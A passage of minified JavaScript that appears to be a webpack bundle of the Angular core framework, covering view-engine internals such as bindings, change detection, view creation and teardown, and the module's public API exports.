5:v=m.transform(r,o,i,s);break;case 6:v=m.transform(r,o,i,s,a);break;case 7:v=m.transform(r,o,i,s,a,u);break;case 8:v=m.transform(r,o,i,s,a,u,c);break;case 9:v=m.transform(r,o,i,s,a,u,c,l);break;case 10:v=m.transform(r,o,i,s,a,u,c,l,p)}}y.value=v}return f}function Kn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){var s=Ut(t,e.nodeIndex),a=void 0;switch(201347067&e.flags){case 32:a=n;break;case 64:a={};for(var i=0;i<n.length;i++)a[r[i].name]=n[i];break;case 128:var u=n[0],c=n.slice(1);a=u.transform.apply(u,c)}s.value=a}return o}function Qn(t,e,n){for(var r=new Array(n.length-1),o=1;o<n.length;o++)r[o-1]={flags:8,name:null,ns:null,nonMinifiedName:null,securityContext:null,suffix:n[o]};return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:2,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:e,childCount:0,bindings:r,bindingFlags:8,outputs:[],element:null,provider:null,text:{prefix:n[0]},query:null,ngContent:null}}function Xn(t,e,n){var r,o=t.renderer;r=o.createText(n.text.prefix);var i=ye(t,e,n);return i&&o.appendChild(i,r),{renderText:r}}function Yn(t,e,n,r,o,i,s,a,u,c,l,p){var h=!1,f=e.bindings,d=f.length;if(d>0&&ee(t,e,0,n)&&(h=!0),d>1&&ee(t,e,1,r)&&(h=!0),d>2&&ee(t,e,2,o)&&(h=!0),d>3&&ee(t,e,3,i)&&(h=!0),d>4&&ee(t,e,4,s)&&(h=!0),d>5&&ee(t,e,5,a)&&(h=!0),d>6&&ee(t,e,6,u)&&(h=!0),d>7&&ee(t,e,7,c)&&(h=!0),d>8&&ee(t,e,8,l)&&(h=!0),d>9&&ee(t,e,9,p)&&(h=!0),h){var y=e.text.prefix;d>0&&(y+=Jn(n,f[0])),d>1&&(y+=Jn(r,f[1])),d>2&&(y+=Jn(o,f[2])),d>3&&(y+=Jn(i,f[3])),d>4&&(y+=Jn(s,f[4])),d>5&&(y+=Jn(a,f[5])),d>6&&(y+=Jn(u,f[6])),d>7&&(y+=Jn(c,f[7])),d>8&&(y+=Jn(l,f[8])),d>9&&(y+=Jn(p,f[9]));var v=jt(t,e.nodeIndex).renderText;t.renderer.setValue(v,y)}return h}function Zn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){for(var s="",i=0;i<n.length;i++)s+=Jn(n[i],r[i]);s=e.text.prefix+s;var a=jt(t,e.nodeIndex).renderText;t.renderer.setValue(a,s)}return o}function Jn(t,e){return(null!=t?t.toString():"")+e.suffix}function $n(t,e,n,r){for(var o=0,i=0,s=0,a=0,u=0,c=null,l=null,p=!1,h=!1,f=null,d=0;d<e.length;d++){var y=e[d];if(y.nodeIndex=d,y.parent=c,y.bindingIndex=o,y.outputIndex=i,y.renderParent=l,s|=y.flags,u|=y.matchedQueryIds,y.element){var v=y.element;v.publicProviders=c?c.element.publicProviders:Object.create(null),v.allProviders=v.publicProviders,p=!1,h=!1,y.element.template&&(u|=y.element.template.nodeMatchedQueries)}if(er(c,y,e.length),o+=y.bindings.length,i+=y.outputs.length,!l&&3&y.flags&&(f=y),20224&y.flags){p||(p=!0,c.element.publicProviders=Object.create(c.element.publicProviders),c.element.allProviders=c.element.publicProviders);var m=0!=(8192&y.flags),g=0!=(32768&y.flags);!m||g?c.element.publicProviders[Yt(y.provider.token)]=y:(h||(h=!0,c.element.allProviders=Object.create(c.element.publicProviders)),c.element.allProviders[Yt(y.provider.token)]=y),g&&(c.element.componentProvider=y)}if(c?(c.childFlags|=y.flags,c.directChildFlags|=y.flags,c.childMatchedQueries|=y.matchedQueryIds,y.element&&y.element.template&&(c.childMatchedQueries|=y.element.template.nodeMatchedQueries)):a|=y.flags,y.childCount>0)c=y,tr(y)||(l=y);else for(;c&&d===c.nodeIndex+c.childCount;){var _=c.parent;_&&(_.childFlags|=c.childFlags,_.childMatchedQueries|=c.childMatchedQueries),c=_,l=c&&tr(c)?c.renderParent:c}}var b=function(t,n,r,o){return e[n].element.handleEvent(t,r,o)};return{factory:null,nodeFlags:s,rootNodeFlags:a,nodeMatchedQueries:u,flags:t,nodes:e,updateDirectives:n||Pa,updateRenderer:r||Pa,handleEvent:b,bindingCount:o,outputCount:i,lastRenderRootNode:f}}function tr(t){return 0!=(1&t.flags)&&null===t.element.name}function er(t,e,n){var r=e.element&&e.element.template;if(r){if(!r.lastRenderRootNode)throw new Error("Illegal State: Embedded templates without nodes are not allowed!");if(r.lastRenderRootNode&&16777216&r.lastRenderRootNode.flags)throw new Error("Illegal State: Last root node of a template can't have embedded views, at index "+e.nodeIndex+"!")}if(20224&e.flags){if(0==(1&(t?t.flags:0)))throw new Error("Illegal State: StaticProvider/Directive nodes need to be children of elements or anchors, at index "+e.nodeIndex+"!")}if(e.query){if(67108864&e.flags&&(!t||0==(16384&t.flags)))throw new Error("Illegal State: Content Query nodes need to be children of directives, at index "+e.nodeIndex+"!");if(134217728&e.flags&&t)throw new Error("Illegal State: View Query nodes have to be top level nodes, at index "+e.nodeIndex+"!")}if(e.childCount){var o=t?t.nodeIndex+t.childCount:n-1;if(e.nodeIndex<=o&&e.nodeIndex+e.childCount>o)throw new Error("Illegal State: childCount of node leads outside of parent, at index "+e.nodeIndex+"!")}}function nr(t,e,n,r){var o=ir(t.root,t.renderer,t,e,n);return sr(o,t.component,r),ar(o),o}function rr(t,e,n){var r=ir(t,t.renderer,null,null,e);return sr(r,n,n),ar(r),r}function or(t,e,n,r){var o,i=e.element.componentRendererType;return o=i?t.root.rendererFactory.createRenderer(r,i):t.root.renderer,ir(t.root,o,t,e.element.componentProvider,n)}function ir(t,e,n,r,o){var i=new Array(o.nodes.length),s=o.outputCount?new Array(o.outputCount):null;return{def:o,parent:n,viewContainerParent:null,parentNodeDef:r,context:null,component:null,nodes:i,state:13,root:t,renderer:e,oldValues:new Array(o.bindingCount),disposables:s}}function sr(t,e,n){t.component=e,t.context=n}function ar(t){var e;if(le(t)){var n=t.parentNodeDef;e=Ht(t.parent,n.parent.nodeIndex).renderElement}for(var r=t.def,o=t.nodes,i=0;i<r.nodes.length;i++){var s=r.nodes[i];Ta.setCurrentNode(t,i);var a=void 0;switch(201347067&s.flags){case 1:var u=Me(t,e,s),c=void 0;if(33554432&s.flags){var l=ve(s.element.componentView);c=Ta.createComponentView(t,s,l,u)}Ne(t,c,s,u),a={renderElement:u,componentView:c,viewContainer:null,template:s.element.template?cn(t,s):void 0},16777216&s.flags&&(a.viewContainer=an(t,s,a));break;case 2:a=Xn(t,e,s);break;case 512:case 1024:case 2048:case 256:if(!((a=o[i])||4096&s.flags)){var p=gn(t,s);a={instance:p}}break;case 16:var p=_n(t,s);a={instance:p};break;case 16384:if(!(a=o[i])){var p=bn(t,s);a={instance:p}}if(32768&s.flags){sr(Ht(t,s.parent.nodeIndex).componentView,a.instance,a.instance)}break;case 32:case 64:case 128:a=zn(t,s);break;case 67108864:case 134217728:a=Rn();break;case 8:Hn(t,e,s),a=void 0}o[i]=a}br(t,nu.CreateViewNodes),Sr(t,201326592,268435456,0)}function ur(t){pr(t),Ta.updateDirectives(t,1),wr(t,nu.CheckNoChanges),Ta.updateRenderer(t,1),br(t,nu.CheckNoChanges),t.state&=-97}function cr(t){1&t.state?(t.state&=-2,t.state|=2):t.state&=-3,pr(t),Ta.updateDirectives(t,0),wr(t,nu.CheckAndUpdate),Sr(t,67108864,536870912,0),Mn(t,2097152|(2&t.state?1048576:0)),Ta.updateRenderer(t,0),br(t,nu.CheckAndUpdate),Sr(t,134217728,536870912,0),Mn(t,8388608|(2&t.state?4194304:0)),2&t.def.flags&&(t.state&=-9),t.state&=-97}function lr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?hr(t,e,r,o,i,s,a,u,c,l,p,h):fr(t,e,r)}function pr(t){var e=t.def;if(4&e.nodeFlags)for(var n=0;n<e.nodes.length;n++){var r=e.nodes[n];if(4&r.flags){var o=Ht(t,n).template._projectedViews;if(o)for(var i=0;i<o.length;i++){var s=o[i];s.state|=32,oe(s,t)}}else 0==(4&r.childFlags)&&(n+=r.childCount)}}function hr(t,e,n,r,o,i,s,a,u,c,l,p){switch(201347067&e.flags){case 1:return ke(t,e,n,r,o,i,s,a,u,c,l,p);case 2:return Yn(t,e,n,r,o,i,s,a,u,c,l,p);case 16384:return En(t,e,n,r,o,i,s,a,u,c,l,p);case 32:case 64:case 128:return Gn(t,e,n,r,o,i,s,a,u,c,l,p);default:throw"unreachable"}}function fr(t,e,n){switch(201347067&e.flags){case 1:return Re(t,e,n);case 2:return Zn(t,e,n);case 16384:return Cn(t,e,n);case 32:case 64:case 128:return Kn(t,e,n);default:throw"unreachable"}}function dr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?yr(t,e,r,o,i,s,a,u,c,l,p,h):vr(t,e,r),!1}function yr(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length;h>0&&ne(t,e,0,n),h>1&&ne(t,e,1,r),h>2&&ne(t,e,2,o),h>3&&ne(t,e,3,i),h>4&&ne(t,e,4,s),h>5&&ne(t,e,5,a),h>6&&ne(t,e,6,u),h>7&&ne(t,e,7,c),h>8&&ne(t,e,8,l),h>9&&ne(t,e,9,p)}function vr(t,e,n){for(var r=0;r<n.length;r++)ne(t,e,r,n[r])}function mr(t,e){if(qt(t,e.nodeIndex).dirty)throw Wt(Ta.createDebugContext(t,e.nodeIndex),"Query "+e.query.id+" not dirty","Query "+e.query.id+" dirty",0!=(1&t.state))}function gr(t){if(!(128&t.state)){if(wr(t,nu.Destroy),br(t,nu.Destroy),Mn(t,131072),t.disposables)for(var e=0;e<t.disposables.length;e++)t.disposables[e]();Je(t),t.renderer.destroyNode&&_r(t),le(t)&&t.renderer.destroy(),t.state|=128}}function _r(t){for(var e=t.def.nodes.length,n=0;n<e;n++){var r=t.def.nodes[n];1&r.flags?t.renderer.destroyNode(Ht(t,n).renderElement):2&r.flags?t.renderer.destroyNode(jt(t,n).renderText):(67108864&r.flags||134217728&r.flags)&&qt(t,n).destroy()}}function br(t,e){var n=t.def;if(33554432&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];33554432&o.flags?Er(Ht(t,r).componentView,e):0==(33554432&o.childFlags)&&(r+=o.childCount)}}function wr(t,e){var n=t.def;if(16777216&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];if(16777216&o.flags)for(var i=Ht(t,r).viewContainer._embeddedViews,s=0;s<i.length;s++)Er(i[s],e);else 0==(16777216&o.childFlags)&&(r+=o.childCount)}}function Er(t,e){var n=t.state;switch(e){case nu.CheckNoChanges:0==(128&n)&&(12==(12&n)?ur(t):64&n&&Cr(t,nu.CheckNoChangesProjectedViews));break;case nu.CheckNoChangesProjectedViews:0==(128&n)&&(32&n?ur(t):64&n&&Cr(t,e));break;case nu.CheckAndUpdate:0==(128&n)&&(12==(12&n)?cr(t):64&n&&Cr(t,nu.CheckAndUpdateProjectedViews));break;case nu.CheckAndUpdateProjectedViews:0==(128&n)&&(32&n?cr(t):64&n&&Cr(t,e));break;case nu.Destroy:gr(t);break;case nu.CreateViewNodes:ar(t)}}function Cr(t,e){wr(t,e),br(t,e)}function Sr(t,e,n,r){if(t.def.nodeFlags&e&&t.def.nodeFlags&n)for(var o=t.def.nodes.length,i=0;i<o;i++){var s=t.def.nodes[i];if(s.flags&e&&s.flags&n)switch(Ta.setCurrentNode(t,s.nodeIndex),r){case 0:Vn(t,s);break;case 1:mr(t,s)}s.childFlags&e&&s.childFlags&n||(i+=s.childCount)}}function xr(){if(!ru){ru=!0;var t=lt()?Pr():Tr();Ta.setCurrentNode=t.setCurrentNode,Ta.createRootView=t.createRootView,Ta.createEmbeddedView=t.createEmbeddedView,Ta.createComponentView=t.createComponentView,Ta.createNgModuleRef=t.createNgModuleRef,Ta.overrideProvider=t.overrideProvider,Ta.clearProviderOverrides=t.clearProviderOverrides,Ta.checkAndUpdateView=t.checkAndUpdateView,Ta.checkNoChangesView=t.checkNoChangesView,Ta.destroyView=t.destroyView,Ta.resolveDep=Pn,Ta.createDebugContext=t.createDebugContext,Ta.handleEvent=t.handleEvent,Ta.updateDirectives=t.updateDirectives,Ta.updateRenderer=t.updateRenderer,Ta.dirtyParentQueries=Dn}}function Tr(){return{setCurrentNode:function(){},createRootView:Ar,createEmbeddedView:nr,createComponentView:or,createNgModuleRef:fn,overrideProvider:Pa,clearProviderOverrides:Pa,checkAndUpdateView:cr,checkNoChangesView:ur,destroyView:gr,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:function(t,e,n,r){return t.def.handleEvent(t,e,n,r)},updateDirectives:function(t,e){return t.def.updateDirectives(0===e?Fr:jr,t)},updateRenderer:function(t,e){return t.def.updateRenderer(0===e?Fr:jr,t)}}}function Pr(){return{setCurrentNode:qr,createRootView:Or,createEmbeddedView:Nr,createComponentView:Ir,createNgModuleRef:kr,overrideProvider:Rr,clearProviderOverrides:Dr,checkAndUpdateView:Hr,checkNoChangesView:Br,destroyView:Ur,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:Wr,updateDirectives:zr,updateRenderer:Gr}}function Ar(t,e,n,r,o,i){return rr(Mr(t,o,o.injector.get(ks),e,n),r,i)}function Or(t,e,n,r,o,i){var s=o.injector.get(ks),a=Mr(t,o,new pu(s),e,n),u=Vr(r);return ro(iu.create,rr,null,[a,u,i])}function Mr(t,e,n,r,o){var i=e.injector.get(Sa),s=e.injector.get(Ei);return{ngModule:e,injector:t,projectableNodes:r,selectorOrNode:o,sanitizer:i,rendererFactory:n,renderer:n.createRenderer(null,null),errorHandler:s}}function Nr(t,e,n,r){var o=Vr(n);return ro(iu.create,nr,null,[t,e,o,r])}function Ir(t,e,n,r){var o=Vr(n);return ro(iu.create,or,null,[t,e,o,r])}function kr(t,e,n,r){return fn(t,e,n,Lr(r))}function Rr(t){ou.set(t.token,t)}function Dr(){ou.clear()}function Vr(t){if(0===ou.size)return t;var e=(function(t){for(var e=[],n=null,r=0;r<t.nodes.length;r++){var o=t.nodes[r];1&o.flags&&(n=o),n&&3840&o.flags&&ou.has(o.provider.token)&&(e.push(n.nodeIndex),n=null)}return e})(t);if(0===e.length)return t;t=t.factory((function(){return Pa}));for(var n=0;n<e.length;n++)(function(t,e){for(var n=e+1;n<t.nodes.length;n++){var r=t.nodes[n];if(1&r.flags)return;if(3840&r.flags){var o=r.provider,i=ou.get(o.token);i&&(r.flags=-3841&r.flags|i.flags,o.deps=de(i.deps),o.value=i.value)}}})(t,e[n]);return t}function Lr(t){var e=(function(t){var e=!1,n=!1;return 0===ou.size?{hasOverrides:e,hasDeprecatedOverrides:n}:(t.providers.forEach((function(t){var r=ou.get(t.token);3840&t.flags&&r&&(e=!0,n=n||r.deprecatedBehavior)})),{hasOverrides:e,hasDeprecatedOverrides:n})})(t),n=e.hasOverrides,r=e.hasDeprecatedOverrides;return n?(t=t.factory((function(){return Pa})),(function(t){for(var e=0;e<t.providers.length;e++){var n=t.providers[e];r&&(n.flags|=4096);var o=ou.get(n.token);o&&(n.flags=-3841&n.flags|o.flags,n.deps=de(o.deps),n.value=o.value)}})(t),t):t}function Fr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return lr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function jr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return dr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function Hr(t){return ro(iu.detectChanges,cr,null,[t])}function Br(t){return ro(iu.checkNoChanges,ur,null,[t])}function Ur(t){return ro(iu.destroy,gr,null,[t])}function qr(t,e){au=t,uu=e}function Wr(t,e,n,r){return qr(t,e),ro(iu.handleEvent,t.def.handleEvent,null,[t,e,n,r])}function zr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),16384&s.flags&&qr(t,Jr(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,Jr(t,0)),t.def.updateDirectives(n,t)}function Gr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),3&s.flags&&qr(t,$r(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,$r(t,0)),t.def.updateRenderer(n,t)}function Kr(t,e,n,r){if(lr.apply(void 0,[t,e,n].concat(r))){var o=1===n?r[0]:r;if(16384&e.flags){for(var i={},s=0;s<e.bindings.length;s++){var a=e.bindings[s],u=o[s];8&a.flags&&(i[Xr(a.nonMinifiedName)]=Zr(u))}var c=e.parent,l=Ht(t,c.nodeIndex).renderElement;if(c.element.name)for(var p in i){var u=i[p];null!=u?t.renderer.setAttribute(l,p,u):t.renderer.removeAttribute(l,p)}else t.renderer.setValue(l,"bindings="+JSON.stringify(i,null,2))}}}function Qr(t,e,n,r){dr.apply(void 0,[t,e,n].concat(r))}function Xr(t){return"ng-reflect-"+(t=Yr(t.replace(/[$@]/g,"_")))}function Yr(t){return t.replace(cu,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return"-"+t[1].toLowerCase()}))}function Zr(t){try{return null!=t?t.toString().slice(0,30):t}catch(t){return"[ERROR] Exception while trying to serialize the value"}}function Jr(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(16384&r.flags&&r.bindings&&r.bindings.length)return n}return null}function $r(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(3&r.flags&&r.bindings&&r.bindings.length)return n}return null}function to(t,e){for(var n=-1,r=0;r<=e;r++){3&t.nodes[r].flags&&n++}return n}function eo(t){for(;t&&!le(t);)t=t.parent;return t.parent?Ht(t.parent,ae(t).nodeIndex):null}function no(t,e,n){for(var r in e.references)n[r]=Fn(t,e,e.references[r])}function ro(t,e,n,r){var o=su,i=au,s=uu;try{su=t;var a=e.apply(n,r);return au=i,uu=s,su=o,a}catch(t){if(Qt(t)||!au)throw t;throw zt(t,oo())}}function oo(){return au?new lu(au,uu):null}function io(t){return xr(),Ta.overrideProvider(t)}function so(){return xr(),Ta.clearProviderOverrides()}function ao(t,e,n){return new fu(t,e,n)}function uo(t,e){return{type:7,name:t,definitions:e,options:{}}}function co(t,e){return void 0===e&&(e=null),{type:4,styles:e,timings:t}}function lo(t,e){return void 0===e&&(e=null),{type:3,steps:t,options:e}}function po(t,e){return void 0===e&&(e=null),{type:2,steps:t,options:e}}function ho(t){return{type:6,styles:t,offset:null}}function fo(t,e,n){return{type:0,name:t,styles:e,options:n}}function yo(t){return{type:5,steps:t}}function vo(t,e,n){return void 0===n&&(n=null),{type:1,expr:t,animation:e,options:n}}function mo(t,e){return uo(t,e)}function go(t,e){return co(t,e)}function _o(t){return lo(t)}function bo(t){return po(t)}function wo(t){return ho(t)}function Eo(t,e){return fo(t,e)}function Co(t){return yo(t)}function So(t,e){return vo(t,e)}n.d(e,"Class",(function(){return c})),n.d(e,"createPlatform",(function(){return pt})),n.d(e,"assertPlatform",(function(){return ft})),n.d(e,"destroyPlatform",(function(){return dt})),n.d(e,"getPlatform",(function(){return yt})),n.d(e,"PlatformRef",(function(){return xs})),n.d(e,"ApplicationRef",(function(){return Ps})),n.d(e,"enableProdMode",(function(){return ct})),n.d(e,"isDevMode",(function(){return lt})),n.d(e,"createPlatformFactory",(function(){return ht})),n.d(e,"NgProbeToken",(function(){return Ss})),n.d(e,"APP_ID",(function(){return Bi})),n.d(e,"PACKAGE_ROOT_URL",(function(){return Gi})),n.d(e,"PLATFORM_INITIALIZER",(function(){return qi})),n.d(e,"PLATFORM_ID",(function(){return Wi})),n.d(e,"APP_BOOTSTRAP_LISTENER",(function(){return zi})),n.d(e,"APP_INITIALIZER",(function(){return ji})),n.d(e,"ApplicationInitStatus",(function(){return Hi})),n.d(e,"DebugElement",(function(){return Ys})),n.d(e,"DebugNode",(function(){return Xs})),n.d(e,"asNativeElements",(function(){return Et})),n.d(e,"getDebugNode",(function(){return xt})),n.d(e,"Testability",(function(){return vs})),n.d(e,"TestabilityRegistry",(function(){return ms})),n.d(e,"setTestabilityGetter",(function(){return ut})),n.d(e,"TRANSLATIONS",(function(){return _a})),n.d(e,"TRANSLATIONS_FORMAT",(function(){return ba})),n.d(e,"LOCALE_ID",(function(){return ga})),n.d(e,"MissingTranslationStrategy",(function(){return wa})),n.d(e,"ApplicationModule",(function(){return Ea})),n.d(e,"wtfCreateScope",(function(){return ls})),n.d(e,"wtfLeave",(function(){return ps})),n.d(e,"wtfStartTimeRange",(function(){return hs})),n.d(e,"wtfEndTimeRange",(function(){return fs})),n.d(e,"Type",(function(){return Ti})),n.d(e,"EventEmitter",(function(){return ds})),n.d(e,"ErrorHandler",(function(){return Ei})),n.d(e,"Sanitizer",(function(){return Sa})),n.d(e,"SecurityContext",(function(){return Ca})),n.d(e,"ANALYZE_FOR_ENTRY_COMPONENTS",(function(){return jo})),n.d(e,"Attribute",(function(){return Ho})),n.d(e,"ContentChild",(function(){return qo})),n.d(e,"ContentChildren",(function(){return Uo})),n.d(e,"Query",(function(){return Bo})),n.d(e,"ViewChild",(function(){return zo})),n.d(e,"ViewChildren",(function(){return Wo})),n.d(e,"Component",(function(){return Xo})),n.d(e,"Directive",(function(){return Qo})),n.d(e,"HostBinding",(function(){return $o})),n.d(e,"HostListener",(function(){return ti})),n.d(e,"Input",(function(){return Zo})),n.d(e,"Output",(function(){return Jo})),n.d(e,"Pipe",(function(){return Yo})),n.d(e,"CUSTOM_ELEMENTS_SCHEMA",(function(){return ei})),n.d(e,"NO_ERRORS_SCHEMA",(function(){return ni})),n.d(e,"NgModule",(function(){return ri})),n.d(e,"ViewEncapsulation",(function(){return oi})),n.d(e,"Version",(function(){return si})),n.d(e,"VERSION",(function(){return ai})),n.d(e,"forwardRef",(function(){return y})),n.d(e,"resolveForwardRef",(function(){return v})),n.d(e,"Injector",(function(){return mi})),n.d(e,"ReflectiveInjector",(function(){return Vi})),n.d(e,"ResolvedReflectiveFactory",(function(){return Ri})),n.d(e,"ReflectiveKey",(function(){return Ci})),n.d(e,"InjectionToken",(function(){return No})),n.d(e,"OpaqueToken",(function(){return Mo})),n.d(e,"Inject",(function(){return ui})),n.d(e,"Optional",(function(){return ci})),n.d(e,"Injectable",(function(){return li})),n.d(e,"Self",(function(){return pi})),n.d(e,"SkipSelf",(function(){return hi})),n.d(e,"Host",(function(){return fi})),n.d(e,"NgZone",(function(){return ys})),n.d(e,"RenderComponentType",(function(){return Os})),n.d(e,"Renderer",(function(){return Ns})),n.d(e,"Renderer2",(function(){return Ds})),n.d(e,"RendererFactory2",(function(){return ks})),n.d(e,"RendererStyleFlags2",(function(){return Rs})),n.d(e,"RootRenderer",(function(){return Is})),n.d(e,"COMPILER_OPTIONS",(function(){return Yi})),n.d(e,"Compiler",(function(){return Xi})),n.d(e,"CompilerFactory",(function(){return Zi})),n.d(e,"ModuleWithComponentFactories",(function(){return Qi})),n.d(e,"ComponentFactory",(function(){return $i})),n.d(e,"ComponentRef",(function(){return Ji})),n.d(e,"ComponentFactoryResolver",(function(){return ns})),n.d(e,"ElementRef",(function(){return Vs})),n.d(e,"NgModuleFactory",(function(){return us})),n.d(e,"NgModuleRef",(function(){return as})),n.d(e,"NgModuleFactoryLoader",(function(){return Ls})),n.d(e,"getModuleFactory",(function(){return _t})),n.d(e,"QueryList",(function(){return js})),n.d(e,"SystemJsNgModuleLoader",(function(){return Us})),n.d(e,"SystemJsNgModuleLoaderConfig",(function(){return Hs})),n.d(e,"TemplateRef",(function(){return qs})),n.d(e,"ViewContainerRef",(function(){return Ws})),n.d(e,"EmbeddedViewRef",(function(){return Ks})),n.d(e,"ViewRef",(function(){return Gs})),n.d(e,"ChangeDetectionStrategy",(function(){return Go})),n.d(e,"ChangeDetectorRef",(function(){return zs})),n.d(e,"DefaultIterableDiffer",(function(){return ra})),n.d(e,"IterableDiffers",(function(){return la})),n.d(e,"KeyValueDiffers",(function(){return pa})),n.d(e,"SimpleChange",(function(){return ta})),n.d(e,"WrappedValue",(function(){return Js})),n.d(e,"platformCore",(function(){return ma})),n.d(e,"ɵALLOW_MULTIPLE_PLATFORMS",(function(){return Cs})),n.d(e,"ɵAPP_ID_RANDOM_PROVIDER",(function(){return Ui})),n.d(e,"ɵValueUnwrapper",(function(){return $s})),n.d(e,"ɵdevModeEqual",(function(){return At})),n.d(e,"ɵisListLikeIterable",(function(){return Ot})),n.d(e,"ɵChangeDetectorStatus",(function(){return Ko})),n.d(e,"ɵisDefaultChangeDetectionStrategy",(function(){return d})),n.d(e,"ɵConsole",(function(){return Ki})),n.d(e,"ɵERROR_COMPONENT_TYPE",(function(){return gi})),n.d(e,"ɵComponentFactory",(function(){return $i})),n.d(e,"ɵCodegenComponentFactoryResolver",(function(){return is})),n.d(e,"ɵViewMetadata",(function(){return ii})),n.d(e,"ɵReflectionCapabilities",(function(){return Ai})),n.d(e,"ɵRenderDebugInfo",(function(){return Ms})),n.d(e,"ɵglobal",(function(){return Do})),n.d(e,"ɵlooseIdentical",(function(){return i})),n.d(e,"ɵstringify",(function(){return s})),n.d(e,"ɵmakeDecorator",(function(){return l})),n.d(e,"ɵisObservable",(function(){return K})),n.d(e,"ɵisPromise",(function(){return G})),n.d(e,"ɵclearProviderOverrides",(function(){return so})),n.d(e,"ɵoverrideProvider",(function(){return io})),n.d(e,"ɵNOT_FOUND_CHECK_ONLY_ELEMENT_INJECTOR",(function(){return eu})),n.d(e,"ɵregisterModuleFactory",(function(){return gt})),n.d(e,"ɵEMPTY_ARRAY",(function(){return Ra})),n.d(e,"ɵEMPTY_MAP",(function(){return Da})),n.d(e,"ɵand",(function(){return Ae})),n.d(e,"ɵccf",(function(){return on})),n.d(e,"ɵcmf",(function(){return ao})),n.d(e,"ɵcrt",(function(){return Jt})),n.d(e,"ɵdid",(function(){return dn})),n.d(e,"ɵeld",(function(){return Oe})),n.d(e,"ɵelementEventFullName",(function(){return ce})),n.d(e,"ɵgetComponentViewDefinitionFactory",(function(){return sn})),n.d(e,"ɵinlineInterpolate",(function(){return Te})),n.d(e,"ɵinterpolate",(function(){return xe})),n.d(e,"ɵmod",(function(){return Be})),n.d(e,"ɵmpd",(function(){return He})),n.d(e,"ɵncd",(function(){return jn})),n.d(e,"ɵnov",(function(){return pn})),n.d(e,"ɵpid",(function(){return yn})),n.d(e,"ɵprd",(function(){return vn})),n.d(e,"ɵpad",(function(){return Un})),n.d(e,"ɵpod",(function(){return qn})),n.d(e,"ɵppd",(function(){return Bn})),n.d(e,"ɵqud",(function(){return kn})),n.d(e,"ɵted",(function(){return Qn})),n.d(e,"ɵunv",(function(){return Zt})),n.d(e,"ɵvid",(function(){return $n})),n.d(e,"AUTO_STYLE",(function(){return du})),n.d(e,"trigger",(function(){return mo})),n.d(e,"animate",(function(){return go})),n.d(e,"group",(function(){return _o})),n.d(e,"sequence",(function(){return bo})),n.d(e,"style",(function(){return wo})),n.d(e,"state",(function(){return Eo})),n.d(e,"keyframes",(function(){return Co})),n.d(e,"transition",(function(){return So})),n.d(e,"ɵx",(function(){return co})),n.d(e,"ɵy",(function(){return lo})),n.d(e,"ɵbc",(function(){return yo})),n.d(e,"ɵz",(function(){return po})),n.d(e,"ɵbb",(function(){return fo})),n.d(e,"ɵba",(function(){return ho})),n.d(e,"ɵbd",(function(){return vo})),n.d(e,"ɵw",(function(){return uo})),n.d(e,"ɵk",(function(){return Vt})),n.d(e,"ɵl",(function(){return Lt})),n.d(e,"ɵm",(function(){return Ft})),n.d(e,"ɵe",(function(){return As})),n.d(e,"ɵf",(function(){return Q})),n.d(e,"ɵg",(function(){return da})),n.d(e,"ɵh",(function(){return ya})),n.d(e,"ɵi",(function(){return ea})),n.d(e,"ɵj",(function(){return aa})),n.d(e,"ɵb",(function(){return Li})),n.d(e,"ɵc",(function(){return Ni})),n.d(e,"ɵd",(function(){return F})),n.d(e,"ɵn",(function(){return cs})),n.d(e,"ɵp",(function(){return $})),n.d(e,"ɵo",(function(){return J})),n.d(e,"ɵs",(function(){return nt})),n.d(e,"ɵq",(function(){return tt})),n.d(e,"ɵr",(function(){return et})),n.d(e,"ɵa",(function(){return h})),n.d(e,"ɵt",(function(){return mn})),n.d(e,"ɵu",(function(){return xa}));var xo=n("TToO"),To=n("rCTf"),Po=(n.n(To),n("1KT0")),Ao=(n.n(Po),n("+ayw")),Oo=(n.n(Ao),n("EEr4")),Mo=(n.n(Oo),(function(){function t(t){this._desc=t}return t.prototype.toString=function(){return"Token "+this._desc},t})()),No=(function(t){function e(e){return t.call(this,e)||this}return xo.c(e,t),e.prototype.toString=function(){return"InjectionToken "+this._desc},e})(Mo),Io="undefined"!=typeof window&&window,ko="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,Ro=void 0!==t&&t,Do=Io||Ro||ko,Vo=null,Lo=0,Fo=Do.Reflect,jo=new No("AnalyzeForEntryComponents"),Ho=h("Attribute",(function(t){return{attributeName:t}})),Bo=(function(){function t(){}return t})(),Uo=f("ContentChildren",(function(t,e){return void 